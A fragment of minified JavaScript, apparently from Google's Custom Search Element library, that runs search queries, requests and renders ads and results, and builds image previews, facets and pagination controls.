X.prototype.Ty=function(a){a?this.ph(a):a=this.wd?this.td.pa():this.input.value;return a};X.prototype.Sw=function(){var a;null==(a=document.querySelector("input.gsc-input"))||a.blur()};X.prototype.yj=function(){return this.wd?this.td.pa():this.input.value};X.prototype.getInputQuery=X.prototype.yj;X.prototype.execute=function(a,b,c){if(!this.xa){var d=this.uo(this.Xm,this.Vm);d&&this.Ke(d)}this.sn(a,b,c)};X.prototype.execute=X.prototype.execute;g=X.prototype;
g.sn=function(a,b,c,d,e){a=this.Ty(a);this.ub&&this.Sw();this.ij(a,b,c,d,e)};
g.ij=function(a,b,c,d,e){if(a.length){this.query=a;this.Wp=b;this.mg=!1;this.fe=a;this.ih=b||1;if(null==c?0:c.rsToken)this.kc=c.rsToken;if(null==c?0:c.afsExperimentId)this.Bd=c.afsExperimentId;if(null==c?0:c.adfiliateWp)this.Xl=c.adfiliateWp;if(null==c?0:c.useStandardProseAdLoad)this.aC="1"===(null==c?void 0:c.useStandardProseAdLoad);if(null==c?0:c.hostName)this.Ww=c.hostName;this.ja&&this.ja.isEnabled()&&(d=d||this.ja.getState(),d["gsc.q"]=a,null==b?delete d["gsc.page"]:d["gsc.page"]=b,this.Za&&
this.F.ra instanceof V&&(d["gsc.sort"]=this.xc[this.De].key),this.ja.pushState(d));d=Math.floor(1E7*Math.random());this.Bb="qid="+(new Date).getTime().toString(16)+d.toString(16);this.Be=!1;if(2===this.ha)this.Be=this.tn(this.F.context,this.F.xb,a,e,b,c)||this.Be;else for(d=0;d<this.H.length;d++)this.Be=this.tn(this.H[d],this.H[d].root,a,e,b,c)||this.Be;!1===this.yh&&(c=this.Cl(a,b),this.Be||!c?this.Eg(a,b):this.kk())}};
g.Tx=function(){if(!1!==this.yh)if(this.ks&&this.F&&1>this.F.context.u.results.length)this.ce();else{var a=this.Cl(this.query,this.Wp);this.Be||!a?this.Eg(this.query,this.Wp):this.kk()}};g.bo=function(){return this.Bb};
g.Eg=function(a,b){b=void 0===b?null:b;this.Gh=this.yf=null;var c=this.Ue;c&&(this.Bw&&1===this.ha||2===this.ha&&this.Hf(this.F.ra))&&(c=!1);var d=this.jv();null!=d||this.Ad||this.Nn||(c=!1);2!==this.ha&&(this.ba[Y.sa].enabled=!1);if(c)if(this.Wz(),this.Nn){this.ce();this.qc(function(h,k){lg(k.N,"")});this.Ua={pubId:this.Ad||"google-coop",gcsc:!0,hl:encodeURIComponent("en"),adtest:this.fi?"on":null,channel:this.cg?this.cg:null,adsafe:this.Te||null,query:a,adstyle:this.Sl?this.Sl:null};d&&(this.Ua.cx=
d);b&&(this.Ua.adPage=b);void 0!==this.qp&&(this.Ua.ivt=this.qp);this.Rl&&(this.Ua.styleId=this.Rl);this.kc&&(this.Ua.afdToken=this.kc,this.aC||(this.ba[Y.bb].Ib=this.ub?2:3));b=this.xn?[].concat(sa(this.xn)):[];this.Bd&&b.push(this.Bd.toString());this.Xl&&(this.Ua.adfiliateWp=this.Xl);b&&(this.Ua.fexp=b.join(","));this.Ua.cseGoogleHosting="full"===this.dg||"iframe"===this.dg||"partner"===this.dg?this.dg:"partner";if((b=dm())&&b in Ip){b=Ip[b];for(var e in b)this.Ua[e]=b[e]}google.ads&&google.ads.search&&
google.ads&&google.ads.search.Ads?this.Aq():this.Ck=!0}else{c="";this.ba[Y.bb].enabled&&(c=c+"w"+this.ba[Y.bb].Ib);this.ba[Y.Ta].enabled&&(c=c+"n"+this.ba[Y.Ta].Ib);e=new URL("http://www.google.com/"+(d?"cse":"search"));e.searchParams.set("output","js");e.searchParams.set("num","0");e.searchParams.set("ie","utf8");e.searchParams.set("oe","utf8");e.searchParams.set("q",a);e.searchParams.set("hl","en");e.searchParams.set("ad",c);e.searchParams.set("js","uds");this.Bb&&(a=xf(this.Bb,"=",2),e.searchParams.set(a[0],
a[1]));d&&e.searchParams.set("cx",d);this.Ad&&e.searchParams.set("client",this.Ad);this.cg&&e.searchParams.set("channel",this.cg);this.fi&&e.searchParams.set("adtest","on");this.Yl&&e.searchParams.set("ip",this.Yl);this.Te&&e.searchParams.set("adsafe",this.Te);this.Zl&&e.searchParams.set("useragent",this.Zl);b&&e.searchParams.set("adpage",String(b));this.kc&&e.searchParams.set("afdt",this.kc);this.Bd&&e.searchParams.set("fexp",String(this.Bd));var f=this;window.google_afs_request_done=function(h){f.jy(h)};
tk=!1;vk(e);tk=!0}};g.qc=function(a){for(var b in Y)if(Y.hasOwnProperty(b)){var c=Y[b];a.call(this,c,this.ba[c])}};g.Aq=function(){var a=[];this.qc(function(b,c){c.ld=0;if(c.enabled&&0<c.Ib){c.Cq=!0;c.Jk={container:c.N,number:c.Ib,adLoadedCallback:this.Rs(b),position:b};for(var d in c.Hh)null!=c.Jk[d]&&(c.Jk[d]=c.Hh);a.push(c.Jk)}else c.Cq=!1;b==Y.sa&&this.SB(this.F.context);zh(c.N,"gsc-adBlockNoHeight");c.N.style.height="0px"});0<a.length&&new google.ads.search.Ads(this.Ua,a)};
g.tn=function(a,b,c,d,e,f){b=a.u;this.yl&&this.yl(this,b,c);var h=!1;if(d)b.Dk(d);else{d={};if(f)for(var k in f)"useStandardProseAdLoad"!==k&&(d[k]=f[k]);this.kc&&(d.rsToken=this.kc);for(var l in this.Wl)d[l]||(d[l]=this.Wl[l]);this.Ad&&(d.cseclient=this.Ad);(f="web"===b.Sa?this.gs:this.Vo)&&(c=f(this.va||"",c)||c);h=b.execute(c,d,e)}this.ml(a,h);return h};g.jv=function(){for(var a=0;a<this.H.length;a++){var b=this.H[a].u;if(b.O&&b.ef()&&"cx"===b.ug()&&("web"===b.Sa||"image"===b.Sa))return b.ef()}return null};
g.jy=function(a){window.google_afs_request_done=null;var b=this.ba[Y.bb],c=this.ba[Y.Ta];if(b.N)if(lg(b.N,""),lg(c.N,""),b.ld=c.ld=0,!a||1>a.length)this.ce();else{if(!this.sb)for(var d=0;d<this.H.length;d++)if(this.Hf(this.H[d].u)){this.ce();return}zh(b.N,b.className);d=!1;var e=document.createElement("h2"),f="";this.fi&&(f="*DEBUG* ");f+=ok["ads-by-google"];Dk(e,f);L(b.N,e);f=a.length;for(var h=0;h<f;h++){var k=a[h];if("text/wide"==k.type){b.ld++;var l=Q("gsc-ad"),m=Mk(k.url,k.line1,"_blank");L(l,
m);m=document.createElement("cite");Ki(m,Hj.Ra(k.visible_url));L(l,m);m=Gk();Ki(m,Hj.Ra(k.line2));L(l,m);L(b.N,l)}else c.enabled&&(c.ld++,d||(d=!0,F(this.jb,c.cb),c.N&&(L(c.N,e.cloneNode(!0)),zh(c.N,c.className))),l=Q("gsc-ad"),m=Mk(k.url,k.line1,"_blank"),L(l,m),m=Gk(),Ki(m,Hj.Ra(k.line2+"<br/>"+k.line3)),L(l,m),m=document.createElement("cite"),Ki(m,Hj.Ra(k.visible_url)),L(l,m),c.N&&L(c.N,l))}c.enabled&&!d&&Bh(this.jb,c.cb);this.sb&&this.Hf(this.F.ra)&&this.ce()}};
g.ly=function(){this.input.value&&(this.ee&&window.clearTimeout(this.ee),this.ee=window.setTimeout(zk(this,X.prototype.execute,[null]),this.Xb))};g.my=function(){this.ee&&window.clearTimeout(this.ee);this.ee=window.setTimeout(zk(this,X.prototype.execute,[null]),this.Xb)};
g.Wz=function(){var a={};if(this.ba[Y.bb].enabled)switch(this.ei){case "filtered_cse":a[Y.bb]=3;a[Y.Ta]=5;a[Y.sa]=3;break;case "large":a[Y.bb]=2;a[Y.Ta]=4;a[Y.sa]=2;break;default:a[Y.bb]=1,a[Y.Ta]=2,a[Y.sa]=1}else switch(a[Y.bb]=0,this.ei){case "filtered_cse":a[Y.Ta]=8;a[Y.sa]=3;break;case "large":a[Y.Ta]=6;a[Y.sa]=2;break;case "small":a[Y.Ta]=3;a[Y.sa]=1;break;default:a[Y.Ta]=6,a[Y.sa]=2}this.qc(function(b,c){null==c.Ib&&(c.Ib=a[b])})};
g.La=function(a){var b=parseInt(a,10);if(!isNaN(b)&&0<b&&8>=b)this.ve=a;else switch(a){case "large":this.ve="large";break;case "filtered_cse":this.ve="filtered_cse";break;default:case "small":this.ve="small"}for(b=0;b<this.H.length;b++)this.H[b].u.La(a);this.ei=a};X.prototype.setResultSetSize=X.prototype.La;X.prototype.Ka=function(a){this.Sb=a;for(var b=0;b<this.H.length;b++)this.H[b].u.Ka(a)};X.prototype.setLinkTarget=X.prototype.Ka;X.prototype.Ie=function(a){for(var b=0;b<this.H.length;b++)this.H[b].Jb.Ie(a)};
X.prototype.setNoResultsString=X.prototype.Ie;X.prototype.rt=function(){this.mg=!0};X.prototype.cancelSearch=X.prototype.rt;
X.prototype.jl=function(a){a?(zh(this.we,"gsc-resultsbox-visible"),this.ca&&F(this.ca,"gsc-results-wrapper-visible"),this.xe&&F(this.xe,"gsc-results-close-btn-visible"),this.je&&(F(this.je,"gsc-modal-background-image-visible"),F(document.getElementsByTagName("body")[0],"gsc-overflow-hidden"))):(zh(this.we,"gsc-resultsbox-invisible"),this.ca&&Bh(this.ca,"gsc-results-wrapper-visible"),this.xe&&Bh(this.xe,"gsc-results-close-btn-visible"),this.je&&(Bh(this.je,"gsc-modal-background-image-visible"),Bh(document.getElementsByTagName("body")[0],
"gsc-overflow-hidden")));for(var b=0;b<this.H.length;b++)if(!this.H[b].Vj){var c=this.H[b].root;a?(Bh(c,"gsc-resultsbox-invisible"),F(c,"gsc-resultsbox-visible")):(Bh(c,"gsc-resultsbox-visible"),F(c,"gsc-resultsbox-invisible"))}};
X.prototype.Lb=function(){this.wd?this.td.Kb(""):this.input.value="";this.ih=this.fe=null;if("searchbox-only"!==this.yb&&("searchresults-only"===this.yb&&(this.root.style.visibility="hidden"),this.jl(!1),this.sb&&zh(this.sb,"gsc-tabsAreaInvisible"),this.hb&&zh(this.hb,this.tq),this.qc(function(b,c){c.N&&(zh(c.N,"gsc-adBlockInvisible"),c.cb&&Bh(this.jb,c.cb))}),this.Ic&&zh(this.Ic,"gsc-above-wrapper-area-invisible"),this.ja&&this.ja.isEnabled())){var a=this.ja.getState();delete a["gsc.page"];delete a["gsc.q"];
this.ja.pushState(a)}};X.prototype.clearAllResults=X.prototype.Lb;g=X.prototype;g.dl=function(a,b,c,d,e){a=a.Ub?a.Ub(b):b;d?(b={},b[d]=e,d=zk(this,this.execute,[a,void 0,b])):d=zk(this,this.execute,[a]);Pk(c,d)};g.Yr=function(){this.Za&&(this.F.context.u instanceof V?zh(this.Za,"gsc-orderby"):zh(this.Za,"gsc-orderby-invisible"))};g.rm=function(a){var b=function(c,d){for(var e=c.firstChild;e;){var f=e.nextSibling;e!=d&&c.removeChild(e);e=f}};b(a.Y,this.ba[Y.sa].N);b(a.la,a.Y)};
g.lu=function(a,b){var c=this,d=[{bh:"gsc-tabsArea",Fk:"gsc-tabsAreaInvisible",element:null},{bh:"gsc-above-wrapper-area",Fk:"gsc-above-wrapper-area-invisible",element:null},{bh:"gsc-refinementsArea",Fk:"gsc-refinementsAreaInvisible",element:null}];(function(){for(var e=t(d),f=e.next();!f.done;f=e.next()){f=f.value;var h=c.ca.getElementsByClassName(f.bh)[0];(f.element=h)&&zh(h,f.Fk)}})();a=b(function(){c.yf=null;c.Gh&&c.Gh();for(var e=t(d),f=e.next();!f.done;f=e.next()){f=f.value;var h=f.element;
h&&zh(h,f.bh)}});wl(this.ca,function(e){return c.Gh=e},function(e){return c.yf=e});(b=this.jb)&&L(b,a)};
g.nd=function(a){"searchresults-only"===this.yb&&(this.root.style.visibility="visible");this.ml(a,!1);this.jl(!0);if(!this.mg){this.rm(a);var b=a.u;"please trigger recaptcha"!==this.yj()||b.Mw()||(b.completionStatus=429);if(429===b.completionStatus)this.lu(a,b.bx.bind(b));else{var c=["gsc-results",b.Vc()].join(" ");zh(a.la,c);this.sz(a);c=b.context||{};var d=!(!this.sb||!c);!this.Os&&d&&(this.Xx(c.title,a),this.Os=!0);var e=b.promotions,f=a.u.results;var h=a.u.Ld&&400<=a.u.completionStatus?a.u.gj?
a.u.Qu():a.u.Ou():0===a.u.results.length&&a.Jb.kd&&200===a.u.completionStatus?a.u.Pu(a.Jb.kd):null;var k=b.backfills;d="web"===b.Sa;var l=0<(null==k?void 0:k.length),m=!0,p=d?this.es:this.To;if(p){var q=Q(b.Vc());F(q,"gsc-result");m=this.va;var w=this.input.value,u=Em(e);if(f){var E=[["content","content"],["contentNoFormatting","contentNoFormatting"],["originalContextUrl","contextUrl"],["fileFormat","fileFormat"],["perResultLabels","perResultLabels"],["title","title"],["titleNoFormatting","titleNoFormatting"],
["clicktrackUrl","url"],["visibleUrl","visibleUrl"]];for(var M=[["tbHeight","height"],["tbUrl","url"],["tbWidth","width"]],S=[["height","height"],["unescapedUrl","url"],["width","width"]],ra=[["anchor","anchor"],["label","label"],["label_with_op","labelWithOp"]],O=[["height","height"],["src","url"],["url","url"],["width","width"]],H=[],fa=t(f),da=fa.next();!da.done;da=fa.next()){var ia=da.value;da={};for(var W=t(E),J=W.next();!J.done;J=W.next()){var Z=t(J.value);J=Z.next().value;Z=Z.next().value;
ia[J]&&(da[Z]=ia[J])}W=!1;J={};Z=t(M);for(var R=Z.next();!R.done;R=Z.next()){var aa=t(R.value);R=aa.next().value;aa=aa.next().value;ia[R]&&(W=!0,J[aa]=ia[R])}W&&(da.thumbnailImage=J);if(ia.height){W={};J=t(S);for(Z=J.next();!Z.done;Z=J.next())R=t(Z.value),Z=R.next().value,R=R.next().value,ia[Z]&&(W[R]=ia[Z]);da.image=W}if(ia.richSnippet){W=void 0;J=da;Z=ia.richSnippet;if(Z.cseThumbnail){R=Z.cseThumbnail;aa={};J.thumbnailImage=aa;for(var Ea=t(O),ya=Ea.next();!ya.done;ya=Ea.next()){var Oa=t(ya.value);
ya=Oa.next().value;Oa=Oa.next().value;R[ya]&&(aa[Oa]=R[ya])}}R=!1;aa={};for(W in Z)Z.hasOwnProperty(W)&&"cseThumbnail"!==W&&"cseImage"!==W&&(aa[W]=Be(Z[W]),R=!0);R&&(J.richSnippet=aa)}if(ia.perResultLabels)for(W=ia.perResultLabels,ia=[],da.perResultLabels=ia,W=t(W),J=W.next();!J.done;J=W.next()){J=J.value;Z={};R=t(ra);for(aa=R.next();!aa.done;aa=R.next())Ea=t(aa.value),aa=Ea.next().value,Ea=Ea.next().value,J[aa]&&(Z[Ea]=J[aa]);ia.push(Z)}H.push(da)}E=H}else E=f;(m=!p(m,w,u,E,q))||a.la.insertBefore(q,
a.Y)}if(m&&e&&0<e.length){p=[];e=t(e);for(q=e.next();!q.done;q=e.next())q=q.value,q.html||a.u.Ai(q),q.html&&(w=Q(a.u.Vc()),F(w,"gsc-result"),F(w,"gsc-promotion"),L(w,q.html.cloneNode(!0)),a.la.insertBefore(w,a.Y),p.push(w));e=p}else e=[];(p=this.Ic)&&zh(p,"gsc-above-wrapper-area");l||this.yn(b);w=!h&&0<f.length;l&&!w?this.aA(b):this.qm(b);this.Za&&this.Yr();this.Ds(a,c.html);q=!m;p=[];if(m){if(h)l||this.lk(a,b,p,h)&&(q=!0);else for(f=t(f),h=f.next();!h.done;h=f.next())this.lk(a,b,p,h.value)&&(q=!0);
if(l)for(w&&this.ys(a,b.results.length),k=t(k),f=k.next();!f.done;f=k.next())this.lk(a,b,p,f.value)&&(q=!0)}d&&this.ub&&this.ay(a.la);if(!d&&!a.u.Ld){b=t(p);for(k=b.next();!k.done;k=b.next())k=k.value,this.Ma(k.firstElementChild,this.LB,[k]),this.Fs(k.firstElementChild,rm,sm);this.ub&&this.Gs(a.la)}l||this.Is(a);this.Ls(q,a);this.Ux(a,c);this.dn();(a=d?this.fs:this.Uo)&&a(this.va,this.input.value,e,p);this.Fp()}}};X.prototype.onSearchComplete=X.prototype.nd;g=X.prototype;
g.lk=function(a,b,c,d){d.html||b.bf(d);return d.html?(c.push(this.Fy(a,d)),!0):!1};
g.Gs=function(a){var b=Q("gs-mobilePreview"),c=Ok("m100 50c0-28-22-50-50-50s-50 22-50 50 22 50 50 50 50-22 50-50zm-66 14c-0.1-0.7 0.4-1 6-7 6-6 6-6 6-7 0-0.9-0.5-1-6-7-6-6-6-6-6-7 0.2-1 1-2 2-2 0.8-0.2 1 0.3 7 6 6 6 6 6 7 6 0.9 0 1-0.5 7-6 6-6 6-6 7-6 1 0.2 2 1 2 2 0.2 0.7-0.3 1-6 7-6 6-6 6-6 7 0 0.8 0.7 2 6 7 6 6 6 6 6 7-0.2 1-1 2-2 2-0.7 0.2-1-0.4-7-6-6-6-6-6-7-6-0.9 0-1 0.5-7 6-6 6-6 6-7 6s-2-1-2-2z",ok["close-button"],100,100,"gs-closeButton",30,30),d=Lk();F(d,"gs-previewLink");var e=Q("gs-previewSnippet"),
f=Q("gs-previewTitle"),h=Lk();F(h,"gs-previewLink");var k=Q("gs-previewUrl"),l=Q("gs-previewSize"),m=Lk();F(m,"gs-previewVisit");Dk(m,ok["visit-website"]);L(f,h);L(e,f);L(e,k);L(e,l);L(e,m);L(b,c);L(b,d);L(b,e);b.style.setProperty("display","none");this.Ma(c,this.Sr);L(a,b)};g.LB=function(a){var b=this,c=function(){return b.ub?void b.Sr(a):void b.KB(a)};this.kh?this.kh.yd(this.fe,"toggleImagePreviewVisibility_",2,c)():c()};
g.Sr=function(a){for(var b=t(this.F.context.la.children),c=b.next();!c.done;c=b.next()){var d=c.value;if("none"!==d.style.display)d.style.setProperty("display","none");else if(d.style.removeProperty("display"),Ah(d,"gs-mobilePreview")){c=this.F.ra.results[Mp(a)];Np(d,c);var e=d.getElementsByClassName("gs-previewUrl")[0],f=d.getElementsByClassName("gs-previewSize")[0],h=d.getElementsByClassName("gs-previewVisit")[0],k=d.getElementsByClassName("gs-previewLink");Dk(d.getElementsByClassName("gs-previewTitle")[0],
c.titleNoFormatting);Dk(e,c.visibleUrl);Dk(f,c.width+"\u00d7"+c.height);h.setAttribute("href",c.originalContextUrl);h.setAttribute("target",c.target);d=t(k);for(e=d.next();!e.done;e=d.next())e=e.value,e.setAttribute("href",c.originalContextUrl),e.setAttribute("target",c.target)}}};
g.KB=function(a){for(var b=Mp(a),c=Zk(a);c;c=c.nextElementSibling)if(c!==a&&Ah(c,"gs-selectedImageResult")){Bh(c,"gs-selectedImageResult");var d=c.getElementsByClassName("gs-imagePreviewArea")[0];d&&(Bh(d,"gs-imagePreviewArea"),F(d,"gs-imagePreviewArea-invisible"))}Ah(a,"gs-selectedImageResult")?Bh(a,"gs-selectedImageResult"):F(a,"gs-selectedImageResult");c=a.getElementsByClassName("gs-imagePreviewArea")[0];d=a.getElementsByClassName("gs-imagePreviewArea-invisible")[0];if(c)Bh(c,"gs-imagePreviewArea"),
F(c,"gs-imagePreviewArea-invisible");else if(d)Np(d,this.F.ra.results[b]),Bh(d,"gs-imagePreviewArea-invisible"),F(d,"gs-imagePreviewArea");else throw Error("Could not find elements with class gs-imagePreviewArea or gs-imagePreviewArea-invisible in results: "+a.innerHTML);};
var Mp=function(a){for(var b=0,c=Zk(a);c&&c!==a;c=c.nextElementSibling,++b);return b},Np=function(a,b){a=a.getElementsByClassName("gs-previewLink")[0];if(a.firstElementChild)a=a.firstElementChild,a.setAttribute("src",b.unescapedUrl),a.setAttribute("width",b.width),a.setAttribute("height",b.height),a.setAttribute("alt",b.titleNoFormatting);else{var c=Kk(b.unescapedUrl,b.width,b.height,"gs-imagePreview");c.setAttribute("alt",b.titleNoFormatting);a.appendChild(c)}};g=X.prototype;
g.sz=function(a){var b=a.u.spelling;if(b&&(!b.html&&a.u.Qm&&a.u.Qm(b),b.html)){var c=b.html.cloneNode(!0),d=c.getElementsByTagName("a");b.type&&"SPELL_CORRECTED_RESULTS"==b.type?d&&1<d.length&&(this.dl(a.u,b.correctedQuery,d[0],b.correctedParamName,b.correctedParamValue),this.dl(a.u,b.originalQuery,d[1],b.originalParamName,b.originalParamValue)):d&&0<d.length&&this.dl(a.u,b.correctedQuery,d[0]);b=Q(a.u.Vc());F(b,"gsc-result");L(b,c);a.la.insertBefore(b,a.Y)}};
g.Xx=function(a,b){b=this.rc(b);a&&!b.u.xd&&Bk(b.da.T,this.Pm(gk(a)))};
g.Ds=function(a,b){var c=this.F&&this.F.ra&&"Web"===this.F.ra.xd&&0<a.u.results.length&&0===a.u.cursor.currentPageIndex;if(b&&c){c=Q(a.u.Vc());F(c,"gsc-result");L(c,b.cloneNode(!0));b=Uk(c,"div","gsc-facet-label");for(var d=0;d<b.length;d++){var e=b[d];if(e){var f=this.rc(a);e=t(e.getElementsByTagName("a"));for(var h=e.next();!h.done;h=e.next()){h=h.value;var k=h.getAttribute("data-refinementLabel");if(k!==a.u.lc()){var l=h.getAttribute("label-with-op");l||(l=k);this.Ma(h,this.Qr,[f,l])}else F(h,
"gs-labelActive")}}}a.la.insertBefore(c,a.Y)}};
g.Fy=function(a,b){var c=Q(a.u.Vc());F(c,"gsc-result");a.u.ag&&F(c,"gsc-result-"+a.u.ag);L(c,b.html.cloneNode(!0));if(this.ln){var d=Uk(c,"div","gs-richsnippet-box")[0];if(d){d.style.display="block";var e=Gk(ok["structured-data"],"gsc-richsnippet-showsnippet-label");L(d,e);this.Ma(e,this.oB,[b.url,b.richSnippet])}}if(b.perResultLabels&&(b=Uk(c,"div","gs-per-result-labels")[0])){b=b.getElementsByTagName("a");d=this.rc(a);for(var f=0;e=b[f];f++){var h=e.getAttribute("data-refinementLabel");if(h!==a.u.lc()){var k=
e.getAttribute("label-with-op");k||(k=h);this.Ma(e,this.Qr,[d,k])}else F(e,"gs-labelActive")}}(b=this.ba[Y.sa].N)&&b.parentNode==a.Y?a.Y.insertBefore(c,b):a.Y&&L(a.Y,c);return c};
g.Jm=function(a){var b;if(b=this.Ww){a=nk[0<a?"backfill-few":"backfill-none"]();var c=a.prefix,d=a.Sf;a=Q("gs-snippet");c&&(c=Gk(c,"gs-backfill-text"),L(a,c));b=Gk(b,"gs-backfill-host-name");L(a,b);d&&(b=Gk(d,"gs-backfill-text"),L(a,b));b=a}else b=Fk({text:ok[0<a?"backfill-few":"backfill-none"],className:"gs-snippet",ib:!0});a=b;b=Q("gs-webResult");F(b,"gs-result");F(b,"gs-backfill-message");L(b,a);a=Q("gsc-webResult");F(a,"gsc-result");L(a,b);return a};
g.ys=function(a,b){if(a.Y){b=this.Jm(b);var c=this.ba[Y.sa].N;c&&c.parentNode==a.Y?a.Y.insertBefore(b,c):L(a.Y,b)}};
g.Ls=function(a,b){a||this.rm(b);var c=this.Sb,d=this.ub;a=void 0===b.la?null:b.la;var e=b.u;d=void 0===d?!1:d;if(a)if(b=e.mi,e.findMoreOnGoogle&&e.findMoreOnGoogle.url){var f=e.findMoreOnGoogle.url;f=e.Ub?e.Ub(f):f;var h=e.ob;e=nk["search-on-google"]();var k=e.prefix,l=e.Sf;e=Q("gcsc-find-more-on-google");var m=Ok("m4.8495 7.8226c0.82666 0 1.5262-0.29146 2.0985-0.87438 0.57232-0.58292 0.86378-1.2877 0.87438-2.1144 0.010599-0.82666-0.28086-1.5262-0.87438-2.0985-0.59352-0.57232-1.293-0.86378-2.0985-0.87438-0.8055-0.010599-1.5103 0.28086-2.1144 0.87438-0.60414 0.59352-0.8956 1.293-0.87438 2.0985 0.021197 0.8055 0.31266 1.5103 0.87438 2.1144 0.56172 0.60414 1.2665 0.8956 2.1144 0.87438zm4.4695 0.2115 3.681 3.6819-1.259 1.284-3.6817-3.7 0.0019784-0.69479-0.090043-0.098846c-0.87973 0.76087-1.92 1.1413-3.1207 1.1413-1.3553 0-2.5025-0.46363-3.4417-1.3909s-1.4088-2.0686-1.4088-3.4239c0-1.3553 0.4696-2.4966 1.4088-3.4239 0.9392-0.92727 2.0864-1.3969 3.4417-1.4088 1.3553-0.011889 2.4906 0.45771 3.406 1.4088 0.9154 0.95107 1.379 2.0924 1.3909 3.4239 0 1.2126-0.38043 2.2588-1.1413 3.1385l0.098834 0.090049z",ok.search,
13,13,"gcsc-find-more-on-google-magnifier",12,12);L(e,m);k&&(k=Gk(k,"gcsc-find-more-on-google-text"),L(e,k));0===h.length?h={query:"",Ko:!1}:(k=h.endsWith('"'),h={Ko:k,query:h.slice(0,k?-1:h.length)});k=Gk(h.query,"gcsc-find-more-on-google-query");L(e,k);h.Ko&&L(e,Gk('"',"gcsc-find-more-on-google-query"));l&&(l=Gk(l,"gcsc-find-more-on-google-text"),L(e,l));c=Lk(f,null,c);L(c,e);d?(d=b,d=void 0===d?null:d,b=Fk({className:"gcsc-more-maybe-branding-box"}),L(b,c),c=Q("gcsc-find-more-on-google-root"),
L(c,b),L(a,c.cloneNode(!0)),d&&L(a,d.cloneNode(!0))):(d=b,d=void 0===d?null:d,b=Fk({className:"gcsc-more-maybe-branding-root"}),L(b,c),d&&(c=Fk({className:"gcsc-find-more-on-google-branding"}),L(c,d),L(b,c)),L(a,b.cloneNode(!0)))}else b&&L(a,b.cloneNode(!0))};
g.Ux=function(a,b){if(0===a.jd||a.se){var c=this.rc(a),d=0===a.jd&&this.Rw(a),e=a.se&&1===c.ea.length;if(d||e){if(d&&this.xt(a),b.facets&&0<b.facets.length){d&&this.Km(a);var f=!1,h=b.facets;if(h.length>this.Pe&&0<b.display_facets.length&&-1!==this.Pe)for(h.sort(function(m,p){return p.count-m.count}),b=h.length;b>this.Pe;b--)h.pop();for(b=0;b<h.length;b++){var k=h[b],l=k.label_with_op;if(!l||this.Vm)l=k.label;d||e&&!a.u.be(l)?this.Lm(c,l,k.anchor):(a.u.rb(k.anchor),this.Hp(c),f=!0)}e&&!f&&this.Hp(c)}}else if(a.se&&
b.facets&&0<b.facets.length)for(c=b.facets,d=0;d<c.length;d++)e=c[d],a.u.be(e.label)&&a.u.rb(e.anchor);a.se&&(a.se=!1)}this.sb&&this.F&&a===this.F.context&&this.Dr(a);this.ez(a)};g.Lm=function(a,b,c){var d=a.u,e=d.vi();e.Sk(b);e.rb(c);b=new Bp;b.kd=a.Jb.kd;this.Jc(e,b,a);e.La(d.Ha);d=a.ea[a.ea.length-1];this.Ci(d,a);this.Om(d);if(a=d.da.xb)F(a,"gsc-tabData"),F(a,"gsc-tabdInactive");return d};
g.Is=function(a){if(a.u.vf&&a.Y&&a.u.cursor&&a.u.cursor.pages&&1<a.u.cursor.pages.length){var b=Q("gsc-cursor-box gs-bidi-start-align");this.ub||(b.dir="ltr");var c=this.Mt(a);b.appendChild(c);L(a.la,b)}};g.ez=function(a){var b=this.input.value;a=this.rc(a);if(a.ea)for(var c=0;c<a.ea.length;c++){var d=a.ea[c];Bk(d.da.T,this.Pm(gk(d.u.Hj().replace(/\$q/g,b))))}};g.rc=function(a){return a.qe||a};
g.Dr=function(a){a.eb?(Bh(a.eb,"gsc-refinementBlockInvisible"),F(a.eb,"gsc-refinementBlock"),this.F!==a.Ve&&(this.F=a.Ve,this.Me(this.F))):a.qe&&a.qe.eb&&(Bh(a.qe.eb,"gsc-refinementBlockInvisible"),F(a.qe.eb,"gsc-refinementBlock"))};g.Rw=function(a){var b=a.u.context?a.u.context.facets:null;if(!b)return 0<a.ea.length;if(b.length!=a.ea.length)return!0;for(var c=0;c<b.length;c++){var d=b[c].label_with_op;d||(d=b[c].label);if(!a.ea[c].u.be(d))return!0}return!1};
g.xt=function(a){if(0!==a.ea.length){var b=a.eb;b&&(Ak(b),b.parentNode&&b.parentNode.removeChild(b));for(a.eb=null;0<a.ea.length;)b=a.ea.pop(),b.root&&(Ak(b.root),this.we.removeChild(b.root))}};g.Mt=function(a){return this.ub?this.Ot(a):this.Nt(a)};
g.Nt=function(a){for(var b=Q("gsc-cursor"),c=a.u.cursor,d=0;d<c.pages.length;d++){var e=d+1,f=d==c.currentPageIndex,h="gsc-cursor-page"+(f?" gsc-cursor-current-page":"");e=Op(f?{text:c.pages[d].label}:{text:c.pages[d].label,title:mk.page(e),role:"link"},h);f?gg(e,{tabindex:0,tabIndex:0}):this.Ma(e,X.prototype.uh,[a,d]);b.appendChild(e)}return b};
g.Ot=function(a){var b=Q("gsc-cursor"),c=a.u.cursor,d=c.currentPageIndex,e=["ar","iw"].includes("en");if(0==c.pages.length)return b;var f=function(k){return Ok(k!==e?"M10.2 11.5L5.2 6.5 10.2 1.56 8.65 0l-6.5 6.5 6.5 6.5z":"M2.8 11.5L7.8 6.5 2.8 1.56 4.36 0l6.5 6.5-6.5 6.5z",k?ok.previous:ok.next,13,13,"gsc-cursor-chevron")},h=Op(0===d?{}:{title:ok["prev-page"],role:"link"},"gsc-cursor-container-previous");b.appendChild(h);0<d&&(h.appendChild(f(!0)),this.Ma(h,X.prototype.uh,[a,d-1]),b.appendChild(h));
0==d&&1<c.pages.length?(h=Op({text:zp,title:ok["next-page"],role:"link"},"gsc-cursor-next-page"),this.Ma(h,X.prototype.uh,[a,1]),gg(h,{tabindex:-1,tabIndex:-1}),b.appendChild(h)):(h=Op({text:mk.page(d+1)},d<c.pages.length-1?"gsc-cursor-numbered-page":"gsc-cursor-final-page"),b.appendChild(h));h=Op({text:void 0,title:ok["next-page"],role:"link"},"gsc-cursor-container-next");b.appendChild(h);d<c.pages.length-1&&(h.appendChild(f(!1)),this.Ma(h,X.prototype.uh,[a,d+1]),b.appendChild(h));return b};
var Op=function(a,b){b=Fk({text:a.text,className:b,ib:!0});var c={};a.title&&(c["aria-label"]=a.title);a.role&&(c.role=a.role);(a.title||a.role)&&gg(b,c);return b};g=X.prototype;g.hv=function(a){a=a?a:this.root;var b=null;window.getComputedStyle?b=window.getComputedStyle(a,null):a.currentStyle?b=a.currentStyle:document.defaultView.getComputedStyle&&(b=document.defaultView.getComputedStyle(a,null));return b?parseInt(b.width,10):300};g.wA=function(a,b){this.Uo=yk(a,b)};
